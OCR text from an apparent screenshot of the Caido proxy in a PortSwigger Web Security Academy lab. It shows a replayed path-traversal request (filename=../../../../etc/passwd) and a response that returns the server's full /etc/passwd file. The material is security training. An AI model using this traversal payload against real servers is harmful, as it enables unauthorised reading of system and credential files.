 127.0.0.1:8080/#/replay
80%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CAIDO
Options
Forwarding
Environment
Traversal dvwa
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
Shift
Replay
+ Ne
Searc
Defau
51
52
53
54
55
56
57
58
59
https://0a5400fb04f27dc384ec559200e80
Request
Clear
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: 0a5400fb04f27dc384ec559200e800cd.web-security-acade
my.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gec
ko/20100101 Firefox/128.0
4 Accept: image/avif,image/webp,image/png,image/svg+xml,ima
ge/*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a5400fb04f27dc384ec559200e800cd.web-sec
urity-academy.net/
9 Cookie: session=XuekfBSDx9T54xma0EwJ5NfJpwIkJ4fh
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=5, i
14
15
Pretty
7 / 7
Response
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
Pretty
2431 bytes